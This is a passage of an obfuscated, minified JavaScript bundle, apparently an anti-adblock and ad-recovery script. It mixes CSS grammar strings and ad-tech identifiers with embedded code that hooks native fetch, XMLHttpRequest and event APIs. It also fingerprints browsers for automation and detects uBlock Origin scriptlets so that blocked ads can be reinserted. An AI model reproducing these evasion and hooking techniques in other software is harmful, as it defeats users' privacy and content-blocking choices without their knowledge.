t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> 